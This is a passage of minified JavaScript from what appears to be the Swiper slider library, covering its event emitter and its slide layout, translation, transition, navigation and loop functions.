                }
                return s.__emitterProxy = t,
                i.on(e, s, a)
            },
            onAny: function(e, t) {
                var a = this;
                if ("function" != typeof e)
                    return a;
                var i = t ? "unshift" : "push";
                return a.eventsAnyListeners.indexOf(e) < 0 && a.eventsAnyListeners[i](e),
                a
            },
            offAny: function(e) {
                var t = this;
                if (!t.eventsAnyListeners)
                    return t;
                var a = t.eventsAnyListeners.indexOf(e);
                return a >= 0 && t.eventsAnyListeners.splice(a, 1),
                t
            },
            off: function(e, t) {
                var a = this;
                return a.eventsListeners ? (e.split(" ").forEach((function(e) {
                    void 0 === t ? a.eventsListeners[e] = [] : a.eventsListeners[e] && a.eventsListeners[e].forEach((function(i, s) {
                        (i === t || i.__emitterProxy && i.__emitterProxy === t) && a.eventsListeners[e].splice(s, 1)
                    }
                    ))
                }
                )),
                a) : a
            },
            emit: function() {
                var e, t, a, i = this;
                if (!i.eventsListeners)
                    return i;
                for (var s = arguments.length, r = new Array(s), n = 0; n < s; n++)
                    r[n] = arguments[n];
                return "string" == typeof r[0] || Array.isArray(r[0]) ? (e = r[0],
                t = r.slice(1, r.length),
                a = i) : (e = r[0].events,
                t = r[0].data,
                a = r[0].context || i),
                t.unshift(a),
                (Array.isArray(e) ? e : e.split(" ")).forEach((function(e) {
                    i.eventsAnyListeners && i.eventsAnyListeners.length && i.eventsAnyListeners.forEach((function(i) {
                        i.apply(a, [e].concat(t))
                    }
                    )),
                    i.eventsListeners && i.eventsListeners[e] && i.eventsListeners[e].forEach((function(e) {
                        e.apply(a, t)
                    }
                    ))
                }
                )),
                i
            }
        },
        update: {
            updateSize: function() {
                var e, t, a = this, i = a.$el;
                e = void 0 !== a.params.width && null !== a.params.width ? a.params.width : i[0].clientWidth,
                t = void 0 !== a.params.height && null !== a.params.height ? a.params.height : i[0].clientHeight,
                0 === e && a.isHorizontal() || 0 === t && a.isVertical() || (e = e - parseInt(i.css("padding-left") || 0, 10) - parseInt(i.css("padding-right") || 0, 10),
                t = t - parseInt(i.css("padding-top") || 0, 10) - parseInt(i.css("padding-bottom") || 0, 10),
                Number.isNaN(e) && (e = 0),
                Number.isNaN(t) && (t = 0),
                C(a, {
                    width: e,
                    height: t,
                    size: a.isHorizontal() ? e : t
                }))
            },
            updateSlides: function() {
                var e = this;
                function t(t) {
                    return e.isHorizontal() ? t : {
                        width: "height",
                        "margin-top": "margin-left",
                        "margin-bottom ": "margin-right",
                        "margin-left": "margin-top",
                        "margin-right": "margin-bottom",
                        "padding-left": "padding-top",
                        "padding-right": "padding-bottom",
                        marginRight: "marginBottom"
                    }[t]
                }
                function a(e, a) {
                    return parseFloat(e.getPropertyValue(t(a)) || 0)
                }
                var i = e.params
                  , s = e.$wrapperEl
                  , r = e.size
                  , n = e.rtlTranslate
                  , l = e.wrongRTL
                  , o = e.virtual && i.virtual.enabled
                  , d = o ? e.virtual.slides.length : e.slides.length
                  , p = s.children("." + e.params.slideClass)
                  , u = o ? e.virtual.slides.length : p.length
                  , c = []
                  , h = []
                  , v = []
                  , f = i.slidesOffsetBefore;
                "function" == typeof f && (f = i.slidesOffsetBefore.call(e));
                var m = i.slidesOffsetAfter;
                "function" == typeof m && (m = i.slidesOffsetAfter.call(e));
                var g = e.snapGrid.length
                  , b = e.slidesGrid.length
                  , y = i.spaceBetween
                  , w = -f
                  , E = 0
                  , x = 0;
                if (void 0 !== r) {
                    var T, S;
                    "string" == typeof y && y.indexOf("%") >= 0 && (y = parseFloat(y.replace("%", "")) / 100 * r),
                    e.virtualSize = -y,
                    n ? p.css({
                        marginLeft: "",
                        marginTop: ""
                    }) : p.css({
                        marginRight: "",
                        marginBottom: ""
                    }),
                    i.slidesPerColumn > 1 && (T = Math.floor(u / i.slidesPerColumn) === u / e.params.slidesPerColumn ? u : Math.ceil(u / i.slidesPerColumn) * i.slidesPerColumn,
                    "auto" !== i.slidesPerView && "row" === i.slidesPerColumnFill && (T = Math.max(T, i.slidesPerView * i.slidesPerColumn)));
                    for (var M, z, P, k = i.slidesPerColumn, $ = T / k, L = Math.floor(u / i.slidesPerColumn), I = 0; I < u; I += 1) {
                        S = 0;
                        var O = p.eq(I);
                        if (i.slidesPerColumn > 1) {
                            var A = void 0
                              , D = void 0
                              , N = void 0;
                            if ("row" === i.slidesPerColumnFill && i.slidesPerGroup > 1) {
                                var G = Math.floor(I / (i.slidesPerGroup * i.slidesPerColumn))
                                  , B = I - i.slidesPerColumn * i.slidesPerGroup * G
                                  , H = 0 === G ? i.slidesPerGroup : Math.min(Math.ceil((u - G * k * i.slidesPerGroup) / k), i.slidesPerGroup);
                                A = (D = B - (N = Math.floor(B / H)) * H + G * i.slidesPerGroup) + N * T / k,
                                O.css({
                                    "-webkit-box-ordinal-group": A,
                                    "-moz-box-ordinal-group": A,
                                    "-ms-flex-order": A,
                                    "-webkit-order": A,
                                    order: A
                                })
                            } else
                                "column" === i.slidesPerColumnFill ? (N = I - (D = Math.floor(I / k)) * k,
                                (D > L || D === L && N === k - 1) && (N += 1) >= k && (N = 0,
                                D += 1)) : D = I - (N = Math.floor(I / $)) * $;
                            O.css(t("margin-top"), 0 !== N && i.spaceBetween && i.spaceBetween + "px")
                        }
                        if ("none" !== O.css("display")) {
                            if ("auto" === i.slidesPerView) {
                                var X = getComputedStyle(O[0])
                                  , Y = O[0].style.transform
                                  , R = O[0].style.webkitTransform;
                                if (Y && (O[0].style.transform = "none"),
                                R && (O[0].style.webkitTransform = "none"),
                                i.roundLengths)
                                    S = e.isHorizontal() ? O.outerWidth(!0) : O.outerHeight(!0);
                                else {
                                    var W = a(X, "width")
                                      , V = a(X, "padding-left")
                                      , F = a(X, "padding-right")
                                      , _ = a(X, "margin-left")
                                      , q = a(X, "margin-right")
                                      , j = X.getPropertyValue("box-sizing");
                                    if (j && "border-box" === j)
                                        S = W + _ + q;
                                    else {
                                        var U = O[0]
                                          , K = U.clientWidth;
                                        S = W + V + F + _ + q + (U.offsetWidth - K)
                                    }
                                }
                                Y && (O[0].style.transform = Y),
                                R && (O[0].style.webkitTransform = R),
                                i.roundLengths && (S = Math.floor(S))
                            } else
                                S = (r - (i.slidesPerView - 1) * y) / i.slidesPerView,
                                i.roundLengths && (S = Math.floor(S)),
                                p[I] && (p[I].style[t("width")] = S + "px");
                            p[I] && (p[I].swiperSlideSize = S),
                            v.push(S),
                            i.centeredSlides ? (w = w + S / 2 + E / 2 + y,
                            0 === E && 0 !== I && (w = w - r / 2 - y),
                            0 === I && (w = w - r / 2 - y),
                            Math.abs(w) < .001 && (w = 0),
                            i.roundLengths && (w = Math.floor(w)),
                            x % i.slidesPerGroup == 0 && c.push(w),
                            h.push(w)) : (i.roundLengths && (w = Math.floor(w)),
                            (x - Math.min(e.params.slidesPerGroupSkip, x)) % e.params.slidesPerGroup == 0 && c.push(w),
                            h.push(w),
                            w = w + S + y),
                            e.virtualSize += S + y,
                            E = S,
                            x += 1
                        }
                    }
                    if (e.virtualSize = Math.max(e.virtualSize, r) + m,
                    n && l && ("slide" === i.effect || "coverflow" === i.effect) && s.css({
                        width: e.virtualSize + i.spaceBetween + "px"
                    }),
                    i.setWrapperSize && s.css(((z = {})[t("width")] = e.virtualSize + i.spaceBetween + "px",
                    z)),
                    i.slidesPerColumn > 1 && (e.virtualSize = (S + i.spaceBetween) * T,
                    e.virtualSize = Math.ceil(e.virtualSize / i.slidesPerColumn) - i.spaceBetween,
                    s.css(((P = {})[t("width")] = e.virtualSize + i.spaceBetween + "px",
                    P)),
                    i.centeredSlides)) {
                        M = [];
                        for (var Z = 0; Z < c.length; Z += 1) {
                            var J = c[Z];
                            i.roundLengths && (J = Math.floor(J)),
                            c[Z] < e.virtualSize + c[0] && M.push(J)
                        }
                        c = M
                    }
                    if (!i.centeredSlides) {
                        M = [];
                        for (var Q = 0; Q < c.length; Q += 1) {
                            var ee = c[Q];
                            i.roundLengths && (ee = Math.floor(ee)),
                            c[Q] <= e.virtualSize - r && M.push(ee)
                        }
                        c = M,
                        Math.floor(e.virtualSize - r) - Math.floor(c[c.length - 1]) > 1 && c.push(e.virtualSize - r)
                    }
                    if (0 === c.length && (c = [0]),
                    0 !== i.spaceBetween) {
                        var te, ae = e.isHorizontal() && n ? "marginLeft" : t("marginRight");
                        p.filter((function(e, t) {
                            return !i.cssMode || t !== p.length - 1
                        }
                        )).css(((te = {})[ae] = y + "px",
                        te))
                    }
                    if (i.centeredSlides && i.centeredSlidesBounds) {
                        var ie = 0;
                        v.forEach((function(e) {
                            ie += e + (i.spaceBetween ? i.spaceBetween : 0)
                        }
                        ));
                        var se = (ie -= i.spaceBetween) - r;
                        c = c.map((function(e) {
                            return e < 0 ? -f : e > se ? se + m : e
                        }
                        ))
                    }
                    if (i.centerInsufficientSlides) {
                        var re = 0;
                        if (v.forEach((function(e) {
                            re += e + (i.spaceBetween ? i.spaceBetween : 0)
                        }
                        )),
                        (re -= i.spaceBetween) < r) {
                            var ne = (r - re) / 2;
                            c.forEach((function(e, t) {
                                c[t] = e - ne
                            }
                            )),
                            h.forEach((function(e, t) {
                                h[t] = e + ne
                            }
                            ))
                        }
                    }
                    C(e, {
                        slides: p,
                        snapGrid: c,
                        slidesGrid: h,
                        slidesSizesGrid: v
                    }),
                    u !== d && e.emit("slidesLengthChange"),
                    c.length !== g && (e.params.watchOverflow && e.checkOverflow(),
                    e.emit("snapGridLengthChange")),
                    h.length !== b && e.emit("slidesGridLengthChange"),
                    (i.watchSlidesProgress || i.watchSlidesVisibility) && e.updateSlidesOffset()
                }
            },
            updateAutoHeight: function(e) {
                var t, a = this, i = [], s = a.virtual && a.params.virtual.enabled, r = 0;
                "number" == typeof e ? a.setTransition(e) : !0 === e && a.setTransition(a.params.speed);
                var n = function(e) {
                    return s ? a.slides.filter((function(t) {
                        return parseInt(t.getAttribute("data-swiper-slide-index"), 10) === e
                    }
                    ))[0] : a.slides.eq(e)[0]
                };
                if ("auto" !== a.params.slidesPerView && a.params.slidesPerView > 1)
                    if (a.params.centeredSlides)
                        a.visibleSlides.each((function(e) {
                            i.push(e)
                        }
                        ));
                    else
                        for (t = 0; t < Math.ceil(a.params.slidesPerView); t += 1) {
                            var l = a.activeIndex + t;
                            if (l > a.slides.length && !s)
                                break;
                            i.push(n(l))
                        }
                else
                    i.push(n(a.activeIndex));
                for (t = 0; t < i.length; t += 1)
                    if (void 0 !== i[t]) {
                        var o = i[t].offsetHeight;
                        r = o > r ? o : r
                    }
                r && a.$wrapperEl.css("height", r + "px")
            },
            updateSlidesOffset: function() {
                for (var e = this.slides, t = 0; t < e.length; t += 1)
                    e[t].swiperSlideOffset = this.isHorizontal() ? e[t].offsetLeft : e[t].offsetTop
            },
            updateSlidesProgress: function(e) {
                void 0 === e && (e = this && this.translate || 0);
                var t = this
                  , a = t.params
                  , i = t.slides
                  , s = t.rtlTranslate;
                if (0 !== i.length) {
                    void 0 === i[0].swiperSlideOffset && t.updateSlidesOffset();
                    var r = -e;
                    s && (r = e),
                    i.removeClass(a.slideVisibleClass),
                    t.visibleSlidesIndexes = [],
                    t.visibleSlides = [];
                    for (var n = 0; n < i.length; n += 1) {
                        var l = i[n]
                          , o = (r + (a.centeredSlides ? t.minTranslate() : 0) - l.swiperSlideOffset) / (l.swiperSlideSize + a.spaceBetween);
                        if (a.watchSlidesVisibility || a.centeredSlides && a.autoHeight) {
                            var d = -(r - l.swiperSlideOffset)
                              , p = d + t.slidesSizesGrid[n];
                            (d >= 0 && d < t.size - 1 || p > 1 && p <= t.size || d <= 0 && p >= t.size) && (t.visibleSlides.push(l),
                            t.visibleSlidesIndexes.push(n),
                            i.eq(n).addClass(a.slideVisibleClass))
                        }
                        l.progress = s ? -o : o
                    }
                    t.visibleSlides = f(t.visibleSlides)
                }
            },
            updateProgress: function(e) {
                var t = this;
                if (void 0 === e) {
                    var a = t.rtlTranslate ? -1 : 1;
                    e = t && t.translate && t.translate * a || 0
                }
                var i = t.params
                  , s = t.maxTranslate() - t.minTranslate()
                  , r = t.progress
                  , n = t.isBeginning
                  , l = t.isEnd
                  , o = n
                  , d = l;
                0 === s ? (r = 0,
                n = !0,
                l = !0) : (n = (r = (e - t.minTranslate()) / s) <= 0,
                l = r >= 1),
                C(t, {
                    progress: r,
                    isBeginning: n,
                    isEnd: l
                }),
                (i.watchSlidesProgress || i.watchSlidesVisibility || i.centeredSlides && i.autoHeight) && t.updateSlidesProgress(e),
                n && !o && t.emit("reachBeginning toEdge"),
                l && !d && t.emit("reachEnd toEdge"),
                (o && !n || d && !l) && t.emit("fromEdge"),
                t.emit("progress", r)
            },
            updateSlidesClasses: function() {
                var e, t = this, a = t.slides, i = t.params, s = t.$wrapperEl, r = t.activeIndex, n = t.realIndex, l = t.virtual && i.virtual.enabled;
                a.removeClass(i.slideActiveClass + " " + i.slideNextClass + " " + i.slidePrevClass + " " + i.slideDuplicateActiveClass + " " + i.slideDuplicateNextClass + " " + i.slideDuplicatePrevClass),
                (e = l ? t.$wrapperEl.find("." + i.slideClass + '[data-swiper-slide-index="' + r + '"]') : a.eq(r)).addClass(i.slideActiveClass),
                i.loop && (e.hasClass(i.slideDuplicateClass) ? s.children("." + i.slideClass + ":not(." + i.slideDuplicateClass + ')[data-swiper-slide-index="' + n + '"]').addClass(i.slideDuplicateActiveClass) : s.children("." + i.slideClass + "." + i.slideDuplicateClass + '[data-swiper-slide-index="' + n + '"]').addClass(i.slideDuplicateActiveClass));
                var o = e.nextAll("." + i.slideClass).eq(0).addClass(i.slideNextClass);
                i.loop && 0 === o.length && (o = a.eq(0)).addClass(i.slideNextClass);
                var d = e.prevAll("." + i.slideClass).eq(0).addClass(i.slidePrevClass);
                i.loop && 0 === d.length && (d = a.eq(-1)).addClass(i.slidePrevClass),
                i.loop && (o.hasClass(i.slideDuplicateClass) ? s.children("." + i.slideClass + ":not(." + i.slideDuplicateClass + ')[data-swiper-slide-index="' + o.attr("data-swiper-slide-index") + '"]').addClass(i.slideDuplicateNextClass) : s.children("." + i.slideClass + "." + i.slideDuplicateClass + '[data-swiper-slide-index="' + o.attr("data-swiper-slide-index") + '"]').addClass(i.slideDuplicateNextClass),
                d.hasClass(i.slideDuplicateClass) ? s.children("." + i.slideClass + ":not(." + i.slideDuplicateClass + ')[data-swiper-slide-index="' + d.attr("data-swiper-slide-index") + '"]').addClass(i.slideDuplicatePrevClass) : s.children("." + i.slideClass + "." + i.slideDuplicateClass + '[data-swiper-slide-index="' + d.attr("data-swiper-slide-index") + '"]').addClass(i.slideDuplicatePrevClass)),
                t.emitSlidesClasses()
            },
            updateActiveIndex: function(e) {
                var t, a = this, i = a.rtlTranslate ? a.translate : -a.translate, s = a.slidesGrid, r = a.snapGrid, n = a.params, l = a.activeIndex, o = a.realIndex, d = a.snapIndex, p = e;
                if (void 0 === p) {
                    for (var u = 0; u < s.length; u += 1)
                        void 0 !== s[u + 1] ? i >= s[u] && i < s[u + 1] - (s[u + 1] - s[u]) / 2 ? p = u : i >= s[u] && i < s[u + 1] && (p = u + 1) : i >= s[u] && (p = u);
                    n.normalizeSlideIndex && (p < 0 || void 0 === p) && (p = 0)
                }
                if (r.indexOf(i) >= 0)
                    t = r.indexOf(i);
                else {
                    var c = Math.min(n.slidesPerGroupSkip, p);
                    t = c + Math.floor((p - c) / n.slidesPerGroup)
                }
                if (t >= r.length && (t = r.length - 1),
                p !== l) {
                    var h = parseInt(a.slides.eq(p).attr("data-swiper-slide-index") || p, 10);
                    C(a, {
                        snapIndex: t,
                        realIndex: h,
                        previousIndex: l,
                        activeIndex: p
                    }),
                    a.emit("activeIndexChange"),
                    a.emit("snapIndexChange"),
                    o !== h && a.emit("realIndexChange"),
                    (a.initialized || a.params.runCallbacksOnInit) && a.emit("slideChange")
                } else
                    t !== d && (a.snapIndex = t,
                    a.emit("snapIndexChange"))
            },
            updateClickedSlide: function(e) {
                var t, a = this, i = a.params, s = f(e.target).closest("." + i.slideClass)[0], r = !1;
                if (s)
                    for (var n = 0; n < a.slides.length; n += 1)
                        if (a.slides[n] === s) {
                            r = !0,
                            t = n;
                            break
                        }
                if (!s || !r)
                    return a.clickedSlide = void 0,
                    void (a.clickedIndex = void 0);
                a.clickedSlide = s,
                a.virtual && a.params.virtual.enabled ? a.clickedIndex = parseInt(f(s).attr("data-swiper-slide-index"), 10) : a.clickedIndex = t,
                i.slideToClickedSlide && void 0 !== a.clickedIndex && a.clickedIndex !== a.activeIndex && a.slideToClickedSlide()
            }
        },
        translate: {
            getTranslate: function(e) {
                void 0 === e && (e = this.isHorizontal() ? "x" : "y");
                var t = this
                  , a = t.params
                  , i = t.rtlTranslate
                  , s = t.translate
                  , r = t.$wrapperEl;
                if (a.virtualTranslate)
                    return i ? -s : s;
                if (a.cssMode)
                    return s;
                var n = x(r[0], e);
                return i && (n = -n),
                n || 0
            },
            setTranslate: function(e, t) {
                var a = this
                  , i = a.rtlTranslate
                  , s = a.params
                  , r = a.$wrapperEl
                  , n = a.wrapperEl
                  , l = a.progress
                  , o = 0
                  , d = 0;
                a.isHorizontal() ? o = i ? -e : e : d = e,
                s.roundLengths && (o = Math.floor(o),
                d = Math.floor(d)),
                s.cssMode ? n[a.isHorizontal() ? "scrollLeft" : "scrollTop"] = a.isHorizontal() ? -o : -d : s.virtualTranslate || r.transform("translate3d(" + o + "px, " + d + "px, 0px)"),
                a.previousTranslate = a.translate,
                a.translate = a.isHorizontal() ? o : d;
                var p = a.maxTranslate() - a.minTranslate();
                (0 === p ? 0 : (e - a.minTranslate()) / p) !== l && a.updateProgress(e),
                a.emit("setTranslate", a.translate, t)
            },
            minTranslate: function() {
                return -this.snapGrid[0]
            },
            maxTranslate: function() {
                return -this.snapGrid[this.snapGrid.length - 1]
            },
            translateTo: function(e, t, a, i, s) {
                void 0 === e && (e = 0),
                void 0 === t && (t = this.params.speed),
                void 0 === a && (a = !0),
                void 0 === i && (i = !0);
                var r = this
                  , n = r.params
                  , l = r.wrapperEl;
                if (r.animating && n.preventInteractionOnTransition)
                    return !1;
                var o, d = r.minTranslate(), p = r.maxTranslate();
                if (o = i && e > d ? d : i && e < p ? p : e,
                r.updateProgress(o),
                n.cssMode) {
                    var u, c = r.isHorizontal();
                    return 0 === t ? l[c ? "scrollLeft" : "scrollTop"] = -o : l.scrollTo ? l.scrollTo(((u = {})[c ? "left" : "top"] = -o,
                    u.behavior = "smooth",
                    u)) : l[c ? "scrollLeft" : "scrollTop"] = -o,
                    !0
                }
                return 0 === t ? (r.setTransition(0),
                r.setTranslate(o),
                a && (r.emit("beforeTransitionStart", t, s),
                r.emit("transitionEnd"))) : (r.setTransition(t),
                r.setTranslate(o),
                a && (r.emit("beforeTransitionStart", t, s),
                r.emit("transitionStart")),
                r.animating || (r.animating = !0,
                r.onTranslateToWrapperTransitionEnd || (r.onTranslateToWrapperTransitionEnd = function(e) {
                    r && !r.destroyed && e.target === this && (r.$wrapperEl[0].removeEventListener("transitionend", r.onTranslateToWrapperTransitionEnd),
                    r.$wrapperEl[0].removeEventListener("webkitTransitionEnd", r.onTranslateToWrapperTransitionEnd),
                    r.onTranslateToWrapperTransitionEnd = null,
                    delete r.onTranslateToWrapperTransitionEnd,
                    a && r.emit("transitionEnd"))
                }
                ),
                r.$wrapperEl[0].addEventListener("transitionend", r.onTranslateToWrapperTransitionEnd),
                r.$wrapperEl[0].addEventListener("webkitTransitionEnd", r.onTranslateToWrapperTransitionEnd))),
                !0
            }
        },
        transition: {
            setTransition: function(e, t) {
                var a = this;
                a.params.cssMode || a.$wrapperEl.transition(e),
                a.emit("setTransition", e, t)
            },
            transitionStart: function(e, t) {
                void 0 === e && (e = !0);
                var a = this
                  , i = a.activeIndex
                  , s = a.params
                  , r = a.previousIndex;
                if (!s.cssMode) {
                    s.autoHeight && a.updateAutoHeight();
                    var n = t;
                    if (n || (n = i > r ? "next" : i < r ? "prev" : "reset"),
                    a.emit("transitionStart"),
                    e && i !== r) {
                        if ("reset" === n)
                            return void a.emit("slideResetTransitionStart");
                        a.emit("slideChangeTransitionStart"),
                        "next" === n ? a.emit("slideNextTransitionStart") : a.emit("slidePrevTransitionStart")
                    }
                }
            },
            transitionEnd: function(e, t) {
                void 0 === e && (e = !0);
                var a = this
                  , i = a.activeIndex
                  , s = a.previousIndex
                  , r = a.params;
                if (a.animating = !1,
                !r.cssMode) {
                    a.setTransition(0);
                    var n = t;
                    if (n || (n = i > s ? "next" : i < s ? "prev" : "reset"),
                    a.emit("transitionEnd"),
                    e && i !== s) {
                        if ("reset" === n)
                            return void a.emit("slideResetTransitionEnd");
                        a.emit("slideChangeTransitionEnd"),
                        "next" === n ? a.emit("slideNextTransitionEnd") : a.emit("slidePrevTransitionEnd")
                    }
                }
            }
        },
        slide: {
            slideTo: function(e, t, a, i, s) {
                if (void 0 === e && (e = 0),
                void 0 === t && (t = this.params.speed),
                void 0 === a && (a = !0),
                "number" != typeof e && "string" != typeof e)
                    throw new Error("The 'index' argument cannot have type other than 'number' or 'string'. [" + typeof e + "] given.");
                if ("string" == typeof e) {
                    var r = parseInt(e, 10);
                    if (!isFinite(r))
                        throw new Error("The passed-in 'index' (string) couldn't be converted to 'number'. [" + e + "] given.");
                    e = r
                }
                var n = this
                  , l = e;
                l < 0 && (l = 0);
                var o = n.params
                  , d = n.snapGrid
                  , p = n.slidesGrid
                  , u = n.previousIndex
                  , c = n.activeIndex
                  , h = n.rtlTranslate
                  , v = n.wrapperEl
                  , f = n.enabled;
                if (n.animating && o.preventInteractionOnTransition || !f && !i && !s)
                    return !1;
                var m = Math.min(n.params.slidesPerGroupSkip, l)
                  , g = m + Math.floor((l - m) / n.params.slidesPerGroup);
                g >= d.length && (g = d.length - 1),
                (c || o.initialSlide || 0) === (u || 0) && a && n.emit("beforeSlideChangeStart");
                var b, y = -d[g];
                if (n.updateProgress(y),
                o.normalizeSlideIndex)
                    for (var w = 0; w < p.length; w += 1) {
                        var E = -Math.floor(100 * y)
                          , x = Math.floor(100 * p[w])
                          , T = Math.floor(100 * p[w + 1]);
                        void 0 !== p[w + 1] ? E >= x && E < T - (T - x) / 2 ? l = w : E >= x && E < T && (l = w + 1) : E >= x && (l = w)
                    }
                if (n.initialized && l !== c) {
                    if (!n.allowSlideNext && y < n.translate && y < n.minTranslate())
                        return !1;
                    if (!n.allowSlidePrev && y > n.translate && y > n.maxTranslate() && (c || 0) !== l)
                        return !1
                }
                if (b = l > c ? "next" : l < c ? "prev" : "reset",
                h && -y === n.translate || !h && y === n.translate)
                    return n.updateActiveIndex(l),
                    o.autoHeight && n.updateAutoHeight(),
                    n.updateSlidesClasses(),
                    "slide" !== o.effect && n.setTranslate(y),
                    "reset" !== b && (n.transitionStart(a, b),
                    n.transitionEnd(a, b)),
                    !1;
                if (o.cssMode) {
                    var C, S = n.isHorizontal(), M = -y;
                    return h && (M = v.scrollWidth - v.offsetWidth - M),
                    0 === t ? v[S ? "scrollLeft" : "scrollTop"] = M : v.scrollTo ? v.scrollTo(((C = {})[S ? "left" : "top"] = M,
                    C.behavior = "smooth",
                    C)) : v[S ? "scrollLeft" : "scrollTop"] = M,
                    !0
                }
                return 0 === t ? (n.setTransition(0),
                n.setTranslate(y),
                n.updateActiveIndex(l),
                n.updateSlidesClasses(),
                n.emit("beforeTransitionStart", t, i),
                n.transitionStart(a, b),
                n.transitionEnd(a, b)) : (n.setTransition(t),
                n.setTranslate(y),
                n.updateActiveIndex(l),
                n.updateSlidesClasses(),
                n.emit("beforeTransitionStart", t, i),
                n.transitionStart(a, b),
                n.animating || (n.animating = !0,
                n.onSlideToWrapperTransitionEnd || (n.onSlideToWrapperTransitionEnd = function(e) {
                    n && !n.destroyed && e.target === this && (n.$wrapperEl[0].removeEventListener("transitionend", n.onSlideToWrapperTransitionEnd),
                    n.$wrapperEl[0].removeEventListener("webkitTransitionEnd", n.onSlideToWrapperTransitionEnd),
                    n.onSlideToWrapperTransitionEnd = null,
                    delete n.onSlideToWrapperTransitionEnd,
                    n.transitionEnd(a, b))
                }
                ),
                n.$wrapperEl[0].addEventListener("transitionend", n.onSlideToWrapperTransitionEnd),
                n.$wrapperEl[0].addEventListener("webkitTransitionEnd", n.onSlideToWrapperTransitionEnd))),
                !0
            },
            slideToLoop: function(e, t, a, i) {
                void 0 === e && (e = 0),
                void 0 === t && (t = this.params.speed),
                void 0 === a && (a = !0);
                var s = this
                  , r = e;
                return s.params.loop && (r += s.loopedSlides),
                s.slideTo(r, t, a, i)
            },
            slideNext: function(e, t, a) {
                void 0 === e && (e = this.params.speed),
                void 0 === t && (t = !0);
                var i = this
                  , s = i.params
                  , r = i.animating;
                if (!i.enabled)
                    return i;
                var n = i.activeIndex < s.slidesPerGroupSkip ? 1 : s.slidesPerGroup;
                if (s.loop) {
                    if (r && s.loopPreventsSlide)
                        return !1;
                    i.loopFix(),
                    i._clientLeft = i.$wrapperEl[0].clientLeft
                }
                return i.slideTo(i.activeIndex + n, e, t, a)
            },
            slidePrev: function(e, t, a) {
                void 0 === e && (e = this.params.speed),
                void 0 === t && (t = !0);
                var i = this
                  , s = i.params
                  , r = i.animating
                  , n = i.snapGrid
                  , l = i.slidesGrid
                  , o = i.rtlTranslate;
                if (!i.enabled)
                    return i;
                if (s.loop) {
                    if (r && s.loopPreventsSlide)
                        return !1;
                    i.loopFix(),
                    i._clientLeft = i.$wrapperEl[0].clientLeft
                }
                function d(e) {
                    return e < 0 ? -Math.floor(Math.abs(e)) : Math.floor(e)
                }
                var p = d(o ? i.translate : -i.translate)
                  , u = n.map((function(e) {
                    return d(e)
                }
                ));
                n[u.indexOf(p)];
                var c, h = n[u.indexOf(p) - 1];
                return void 0 === h && s.cssMode && n.forEach((function(e) {
                    !h && p >= e && (h = e)
                }
                )),
                void 0 !== h && (c = l.indexOf(h)) < 0 && (c = i.activeIndex - 1),
                i.slideTo(c, e, t, a)
            },
            slideReset: function(e, t, a) {
                return void 0 === e && (e = this.params.speed),
                void 0 === t && (t = !0),
                this.slideTo(this.activeIndex, e, t, a)
            },
            slideToClosest: function(e, t, a, i) {
                void 0 === e && (e = this.params.speed),
                void 0 === t && (t = !0),
                void 0 === i && (i = .5);
                var s = this
                  , r = s.activeIndex
                  , n = Math.min(s.params.slidesPerGroupSkip, r)
                  , l = n + Math.floor((r - n) / s.params.slidesPerGroup)
                  , o = s.rtlTranslate ? s.translate : -s.translate;
                if (o >= s.snapGrid[l]) {
                    var d = s.snapGrid[l];
                    o - d > (s.snapGrid[l + 1] - d) * i && (r += s.params.slidesPerGroup)
                } else {
                    var p = s.snapGrid[l - 1];
                    o - p <= (s.snapGrid[l] - p) * i && (r -= s.params.slidesPerGroup)
                }
                return r = Math.max(r, 0),
                r = Math.min(r, s.slidesGrid.length - 1),
                s.slideTo(r, e, t, a)
            },
            slideToClickedSlide: function() {
                var e, t = this, a = t.params, i = t.$wrapperEl, s = "auto" === a.slidesPerView ? t.slidesPerViewDynamic() : a.slidesPerView, r = t.clickedIndex;
                if (a.loop) {
                    if (t.animating)
                        return;
                    e = parseInt(f(t.clickedSlide).attr("data-swiper-slide-index"), 10),
                    a.centeredSlides ? r < t.loopedSlides - s / 2 || r > t.slides.length - t.loopedSlides + s / 2 ? (t.loopFix(),
                    r = i.children("." + a.slideClass + '[data-swiper-slide-index="' + e + '"]:not(.' + a.slideDuplicateClass + ")").eq(0).index(),
                    w((function() {
                        t.slideTo(r)
                    }
                    ))) : t.slideTo(r) : r > t.slides.length - s ? (t.loopFix(),
                    r = i.children("." + a.slideClass + '[data-swiper-slide-index="' + e + '"]:not(.' + a.slideDuplicateClass + ")").eq(0).index(),
                    w((function() {
                        t.slideTo(r)
                    }
                    ))) : t.slideTo(r)
                } else
                    t.slideTo(r)
            }
        },
        loop: {
            loopCreate: function() {
                var e = this
                  , t = r()
                  , a = e.params
                  , i = e.$wrapperEl;
                i.children("." + a.slideClass + "." + a.slideDuplicateClass).remove();
                var s = i.children("." + a.slideClass);
                if (a.loopFillGroupWithBlank) {
                    var n = a.slidesPerGroup - s.length % a.slidesPerGroup;
                    if (n !== a.slidesPerGroup) {
                        for (var l = 0; l < n; l += 1) {
                            var o = f(t.createElement("div")).addClass(a.slideClass + " " + a.slideBlankClass);
                            i.append(o)
                        }
                        s = i.children("." + a.slideClass)
                    }
                }
                "auto" !== a.slidesPerView || a.loopedSlides || (a.loopedSlides = s.length),
                e.loopedSlides = Math.ceil(parseFloat(a.loopedSlides || a.slidesPerView, 10)),
                e.loopedSlides += a.loopAdditionalSlides,
                e.loopedSlides > s.length && (e.loopedSlides = s.length);
                var d = []
                  , p = [];
                s.each((function(t, a) {
                    var i = f(t);
                    a < e.loopedSlides && p.push(t),
                    a < s.length && a >= s.length - e.loopedSlides && d.push(t),
                    i.attr("data-swiper-slide-index", a)
                }
                ));
                for (var u = 0; u < p.length; u += 1)
                    i.append(f(p[u].cloneNode(!0)).addClass(a.slideDuplicateClass));
                for (var c = d.length - 1; c >= 0; c -= 1)
                    i.prepend(f(d[c].cloneNode(!0)).addClass(a.slideDuplicateClass))
            },
            loopFix: function() {
                var e = this;
                e.emit("beforeLoopFix");
                var t, a = e.activeIndex, i = e.slides, s = e.loopedSlides, r = e.allowSlidePrev, n = e.allowSlideNext, l = e.snapGrid, o = e.rtlTranslate;
                e.allowSlidePrev = !0,
                e.allowSlideNext = !0;
                var d = -l[a] - e.getTranslate();
                a < s ? (t = i.length - 3 * s + a,
                t += s,
                e.slideTo(t, 0, !1, !0) && 0 !== d && e.setTranslate((o ? -e.translate : e.translate) - d)) : a >= i.length - s && (t = -i.length + a + s,
                t += s,
                e.slideTo(t, 0, !1, !0) && 0 !== d && e.setTranslate((o ? -e.translate : e.translate) - d)),
                e.allowSlidePrev = r,
                e.allowSlideNext = n,
                e.emit("loopFix")
            },
